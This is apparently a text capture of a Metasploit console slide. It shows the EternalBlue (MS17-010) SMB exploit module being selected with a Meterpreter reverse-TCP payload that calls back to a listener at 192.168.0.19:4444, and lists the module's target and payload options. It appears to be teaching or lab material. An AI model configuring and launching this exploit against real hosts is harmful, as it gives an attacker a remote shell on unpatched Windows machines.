 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008
R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Window
s 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target